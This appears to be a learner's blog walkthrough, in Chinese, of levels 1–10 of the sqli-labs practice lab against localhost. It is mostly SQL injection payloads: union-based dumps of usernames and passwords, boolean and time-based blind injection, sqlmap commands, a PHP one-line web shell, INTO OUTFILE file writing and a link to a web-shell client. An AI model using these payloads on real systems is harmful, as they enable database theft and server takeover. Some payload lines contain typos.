sqli-labs 1-10
可以开始第一关: 1-10关都是GET型
MYSQL基本用法:
查库:select schema_name from information_schema.schemata;

查表:select table_name from information_schema.tables where table_schema=’security’;(库名)

查列:select column_name from information_schema.columns where table_name=’users’;(表名)

查字段:select username,password from security.users;


Less-01: 单引号字符串型回显注入
?id=’1’使用单引号进行包裹
?id=1’ 显示有错误信息表示有注入漏洞
?id=1’or 1=1--+ 可以正常回显 其中--+是注释
Limit 0,1; 其中第一位是从第几个开始,比如0表示从第一个开始,而第二位的1表示显示多少个数据
当order by 3--+时才会有回显,表示这个表只有三列


?id=1’ union select 1,2,3--+
?id=-1’ union select 1,2,3--+ 加有负号的表示将其注释

?id=-1’ union select 1,2,group_concat(schema_name)from information_schema.schemata --+
使用group_concat()函数 得所呈现的数据在一行显示
也可以使用
?id=-1’ union select 1,2,schema_name from information_schema.schemata limit 0,1--+
?id=-1’ union select 1,2,schema_name from information_schema.schemata limit 1,1--+
?id=-1’ union select 1,2,schema_name from information_schema.schemata limit 2,1--+
通过改变limit 第一位的数(0,1,2)来获得回显的数据
?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+

?id=-1'union select 1,2,group_concat(password) from security.users--+
?id=-1'union select 1,2,group_concat(concat_ws('~',username,password)) from security.users--+
通过使用concat_ws(‘~’,A,B)可以使两个同时显示

总结

Less-02: 数字型回显注入
?id=1 没有进行包裹
?id=1 开始后面的操作
?id=1 order by 3--+
?id=-1 union select 1,2,group_concat(schema_name)from information_schema.schemata --+
?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
?id=-1 union select 1,2,group_concat(concat('~',username,password)) from security.users--+

Less-03:单引号字符型变形回显注入 使用(‘1’)进行包裹
(变量引入后,程序引用时增加了括号,输入单引号看报错信息,near ' '1'') LIMIT 0,1' ,看出变量被加了单引号'和括号)
?id=1’) 进行下面的操作(之后跟Less-01一样)
?id=1’)order by 3--+
?id=-1’)union select 1,2,group_concat(schema_name)from information_schema.schemata --+
?id=-1')union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
?id=-1')union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
?id=-1’) union select 1,2,group_concat(concat('~',username,password)) from security.users--+
Less-04:双引号字符型变形回显注入
使用(“1”)进行包裹
?id=1”)进行下面的操作(之后跟Less-01一样)

?id=1”) order by 3--+
?id=-1”) union select 1,2,group_concat(schema_name)from information_schema.schemata --+
?id=-1”) union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
?id=-1”) union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
?id=-1") union select 1,2,group_concat(concat('~',username,password)) from security.users--+

补充基础知识
1. left(a,b)左侧截取a的前b位,正确则返回1,错误则返回o
Select left(database(),1)=’s’;
其中database()为security,截取的是第一个字母’s’,正确返回1
2. regexp函数 select user() regexp ‘r’;
user()的结果是root, regexp 为匹配root的正则表达式(实验之后正确返回为1,错误返回0)
3. like函数 select user() like’ro%’; 用法与regexp一样
4. substr(a,b,c) select substr() XXx
Substr(a,b,c)从位置b开始,截取a字符串c位长度
5. ascii() 将某个字符串转化为ascii值 select ascii(‘s’);
6. chr(数字) 或者是 ord(‘字母’)
使用python中的两 个函数可以判断当前的ascii值是多少
对于security数据库: (打开SQL命令 输入use
security)
select left (database(),1)=’s’; 前1位是否是s
select database() regexp ’s’; 匹配第1个字符是否是s
select database() like ‘s%’; 匹配第1 个字符是否是s
select substr((select database()),1,1)=’s’; select database()表示security
substr((security),1,1)从第一位开始截取security的1位长度
即匹配第一个字符是否是s
select substr((select database()),1,3)=’sec’; 匹配前三个字符是否是sec
select ascii(substr((select database()),1,1)); 直接回显115 ;
select ascii(substr((select database()),1,1))>110; 如果大于110,就会返回1,否则返回0.
总结:

Less-05:单引号字符型布尔逻辑型盲注
使用’1’进行包裹
输入?id=1时候 回显结果为You are in…………
因为没有账号 密码的信息 所以这个时候不能再用union select
?id=1' and left((select database()),1)='s'--+ 判断数据库第一个字符是不是s
使用sqlmap工具进行注入
(Sql-map使用教程https://www.cnblogs.com/ichunqiu/p/5805108.html)
python sqlmap.py -u http://localhost/sqli-labs-master/sqli-labs-master/Less-5/?id=1 --technique UE --dbms mysql –batch 得到下图信息

爆出数据库名
python sqlmap.py -u http://localhost/sqli-labs-master/sqli-labs-master/Less-5/?id=1 --technique UE --dbms mysql –batch --dbs

爆出security数据库中的所有表名
python sqlmap.py -u http://localhost/sqli-labs-master/sqli-labs-master/Less-5/?id=1 --technique UE --dbms mysql -D security -–tables --batch

爆出users表中所有的字段
python sqlmap.py -u http://localhost/sqli-labs-master/sqli-labs-master/Less-5/?id=1 --technique UE --dbms mysql -D security –T users --columns --batch

爆出用户的信息
python sqlmap.py -u http://localhost/sqli-labs-master/sqli-labs-master/Less-5/?id=1 --technique UE --dbms mysql -D security –T users –C username,password --dump --batch

通过二分法 查询库的名(其中红色数字可变)
http://localhost/sqli-labs-master/sqli-labs-master/Less-5/?id=1'and ascii(substr((select schema_name from information_schema.schemata limit 1,1),1,1))>10--+
http://localhost/sqli-labs-master/sqli-labs-master/Less-5/?id=1'andascii(substr((select schema_name from information_schema.schemata limit 1,1),1,1))=99--+ 回显结果为 You are in ……….
查询security下的所有表
http://localhost/sqli-labs-master/sqli-labs-master/Less-5/?id=1'andascii(substr((select table_name from information_schema.tables where table_schema ='s' limit 1,1),1,1))>1--+
查询users内的所有字段
http://localhost/sqli-labs-master/sqli-labs-master/Less-5/?id=1'andascii(substr((select column_name from information_schema.columns where table_name =’users’limit 1,1),1,1))>1--+
查询字段内的值
http://localhost/sqli-labs-master/sqli-labs-master/Less-5/?id=1'and ascii(substr((select username from security.users limit 1,1),1,1))>1--+
Less-06:双引号字符型布尔逻辑型盲注
?id=1” 操作与第五关相同
补充小知识: Show variables like ‘%secure%’;
secure_file_priv 显示为空,会禁止数据导入导出

解决方法:打开phpstudy——mysql——my.ini——添加一句:secure_file_priy=”/”


<?php eval($_POST[g]);?>
Load_file() 读取本地文件
Select load_file(‘C:\\phpstudy\\WWW\\test.txt’);
Into outfile 写文件 文件位置:C:\phpstudy\mysql\data
Select ‘mysql is very good’into outfile ‘test.txt’;
Less-07: 单引号字符型注入,但是注释符号被过滤,无法生效。只能通过闭合单引AND 号实现注入。输入任何注释字符不生效,数据库出错统一报错信息提示。
?id=1’)) 进行操作
需要下载中国菜刀
链接:https://pan.baidu.com/s/1A4v42kL0ieu3ZtHZJZ1FoQ
提取码:v369
http://localhost/sqli-labs-master/sqli-labs-master/Less-7/?id=1')) union select 1,2, 'crow' into outfile 'C:\\phpStudy\\WWW\\sqli-labs-master\\sqli-labs-master\\Less-7\\test.php'--+
打开菜刀,右键添加,写入127.0.0.1/test.php 就可以了
Less-08: 单引号字符型,布尔逻辑盲注
?id=1’ 进行操作 其他操作跟第五关一样进行猜测就可以


第二种方法: 时间盲注
Sleep(秒数) 睡眠几秒再显示
select if(ascii(substr((select database()),1,1))>10,2,3)

http://localhost/sqli-labs-master/sqli-labs-master/Less-8/?id=1' and if(length(database())=8,1,sleep(5))--+当时间为8时候很快加载出来,为其他时候加载需要5秒

Less-09:
单引号字符型,time-based盲注
可以通过构造逻辑或者通过if函数实现注入
?id=1’
?id=1 或者?id=1’。。。发现前面所学的都试了之后,并没有报错
?id=1’ and sleep(5)--+ 我们使用这个语句时候,发现网页会停顿5秒,所以存在注入漏洞
之后使用第八关的时间盲注进行操作
http://localhost/sqli-labs-master/sqli-labs-master/Less-9/?id=1'and if(length(database())=8,1,sleep(5))--+ 修改红色部位的数,猜测数据库名有几位
http://localhost/sqli-labs-master/sqli-labs-master/Less-9/?id=1'and if(ascii(substr((select schema_name from information_schema.schemata limit 5,1)1,1))>12,1,sleep(5))--+

Less-10: 双引号字符型,time-based盲注
?id=1’’ 其余的跟第九关一样
http://localhost/sqli-labs-master/sqli-labs-master/Less-10/?id=1" and sleep(5)--+
还在学习中,有什么错误还望各位大佬给予指正!





 浙公网安备 33010602011771号
浙公网安备 33010602011771号